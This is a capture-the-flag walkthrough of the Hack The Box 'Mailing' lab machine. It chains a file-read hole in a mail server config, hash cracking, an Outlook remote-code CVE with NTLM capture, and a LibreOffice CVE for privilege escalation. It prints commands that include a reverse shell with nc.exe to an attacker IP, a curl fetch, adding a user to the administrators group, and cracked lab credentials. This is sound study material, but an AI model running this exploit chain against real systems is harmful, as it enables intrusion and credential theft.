HTB - Mailing
Mailing - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Mailing
NMAP
Add mailing.htb to /etc/hosts
- Open Burp and capture the request from Download Instructions
- Try and get to the hosts file:
1
2
C:\Windows\System32\drivers\etc\hosts
We exclude C:\ when doing traversal:
We have a LFI vulnerability
We know that hMailServer is running and the config file for it is in:
1
2
C:\Program Files\hMailServer\Bin\hMailServer.ini
But that didn’t work:
- We can try and do:
1
2
C:\Program Files(x86)\hMailServer\Bin\hMailServer.ini
And we get the config file back:
We get hashes:
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Password=0a9f8ad8bf896b501dde74f08efd7e4c
- Crack with hashcat:
1
2
hashcat -a 0 -m 0 hashes.txt /usr/share/wordlists/rockyou.txt
Administrator - homenetworkingadministrator
- Not logon creds:
- In order to decrypt the database password - we need to use a program specifically made for it:
https://github.com/GitMirar/hMailDatabasePasswordDecrypter
6FC6F69152AD
- Tried logging in through SMTP - But it didn’t work:
1
2
3
4
5
6
7
8
9
10
telnet mailing.htb 25
EHLO client.net
AUTH LOGIN
<username>
<password>
- Log in through POP3 - worked but nothing there:
1
2
3
4
5
6
telnet mailing.htb 110
USER Administrator@mailing.htb
PASS homenetworkingadministrator
- If we search for Outlook vulnerabilities we come across this:
https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability
- Set up Responder:
1
Responder -I tun0
- And send the following crafted payload (We get the recipient name from the homepage):
1
2
python3 CVE-2024-21413.py --server "mailing.htb" --port 587 --username "administrator@mailing.htb" --password "homenetworkingadministrator" --sender "Administrator@mailing.htb" --recipient "maya@mailing.htb" --url '\\10.10.14.15\meeting' --subject "Important"
- And we get a hit:
- Crack with hashcat:
1
2
hashcat -a 0 -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt
maya : m4y4ngs4ri
- The creds are good:
- And we can evil-winrm in:
1
2
evil-winrm -i mailing.htb -u maya -p m4y4ngs4ri
1
2
cat user.txt
- Enumerating - we see a user localadmin:
- Looking at scheduled tasks:
1
2
schtasks /query /fo LIST /v | select-string -pattern "localadmin" -context 9,13
We see an office script running under localadmin
- We can also see that LibreOffice is installed:
- Get LibreOffice version:
1
2
3
4
$libreofficeInstallPath = "C:\Program Files\LibreOffice"
$libreofficeVersion = (Get-Item "$libreofficeInstallPath\program\soffice.bin").VersionInfo.FileVersion
Write-Host "LibreOffice Version: $libreofficeVersion"
- CVE-2023-2255:
- Test the exploit:
https://github.com/elweth-sec/CVE-2023-2255/blob/main/CVE-2023-2255.py
1
2
python3 CVE-2023-2255.py --cmd "curl <http://10.10.14.15:8000/a>" --output form.odt
- Upload the form.odt to C:\Important Documents
- Set up python http server to test:
- Uploading nc and trying to get a reverse shell didn’t work because of AV:
1
2
python3 CVE-2023-2255.py --cmd "C:\Important Documents\nc.exe 10.10.14.15 8000 -e cmd.exe" --output form.odt
- So instead added maya to admin group:
1
2
python3 CVE-2023-2255.py --cmd "net localgroup Administradores /add maya" --output form.odt
- Close the current evil-winrm session and start a new session (otherwise the new group won’t take effect)
1
2
cat root.txt
- We can also dump the SAM hashes now
